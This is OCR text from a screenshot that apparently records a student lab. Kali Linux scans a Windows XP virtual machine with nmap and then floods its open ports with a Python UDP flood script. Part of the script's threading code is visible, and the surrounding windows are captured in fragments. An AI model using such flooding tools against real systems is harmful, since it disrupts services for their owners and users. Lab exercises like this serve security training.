 udp_flood.py - Visual Studio Code
ew Go Run Terminal Help
··· udp_flood.py ×
home > kali > udp_flood.py > ...
WinXP [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking
CPU Usage CPU Usage History
46 %
PF Usage Page File Usage History
136 MB
Totals
Handles 4711
Threads 262
Processes 22
Physical Memory (K)
Total 64916
Available 3556
System Cache 11816
Commit Charge (K)
Total 139592
Limit 168384
Peak 151628
Kernel Memory (K)
Total 34052
Paged 21512
Nonpaged 12540
Processes: 22 CPU Usage: 46% Commit Charge: 139592K / 1683
Command Promp
Microsoft Window
(C) Copyright 19
C:\Documents and
'nc' is not reco
operable program
C:\Documents and
Recycle Bin
start Command Prompt Windows Task Manager 11:27 PM
Ctrl destro
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap 192.168.10.60
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-11 17:24 EST
Nmap scan report for 192.168.10.60
Host is up (0.00010s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1025/tcp open NFS-or-IIS
MAC Address: 08:00:27:D6:25:14 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.79 seconds
┌──(kali㉿kali)-[~]
└─$ python3 udp_flood.py
Inserisci l'indirizzo IP del target: 192.168.10.60
Inserisci la porta 1 (range 1-65535): 135
Aggiungere un'altra porta? (s/n) s
Inserisci la porta 2 (range 1-65535): 139
Aggiungere un'altra porta? (s/n) s
Inserisci la porta 3 (range 1-65535): 445
Aggiungere un'altra porta? (s/n) s
Inserisci la porta 4 (range 1-65535): 1025
Aggiungere un'altra porta? (s/n) n
Inserisci il numero di thread da utilizzare (1-1000): 1000
50 running = False
51
52 def main():
53 global running
54 signal.signal(signal.SIGINT, signal_handler)
55
56 while True:
57 ip_target = input("Inserisci l'indirizzo IP del target: ")
58 if is_valid_ipv4_address(ip_target):
59 break
60 else:
61 print("Indirizzo IP non valido. Riprova.")
62
63 ports = get_ports()
64 num_threads = int(input("Inserisci il numero di thread da utilizzare (1-1000): "))
65
66 # Creazione e avvio dei thread
67 threads = []
68 for _ in range(num_threads):
69 t = threading.Thread(target=flood, args=(ip_target, ports))